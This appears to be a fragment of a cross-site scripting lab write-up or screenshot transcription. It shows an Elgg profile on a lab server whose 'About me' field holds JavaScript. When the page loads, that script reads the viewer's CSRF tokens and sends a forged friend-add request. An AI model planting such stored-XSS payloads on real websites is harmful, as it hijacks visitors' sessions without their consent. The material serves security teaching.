 www.seed-server.com/profile/samy
Blogs
Your profile was successfully saved.
Bookmarks
Files
Pages
Wire post
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>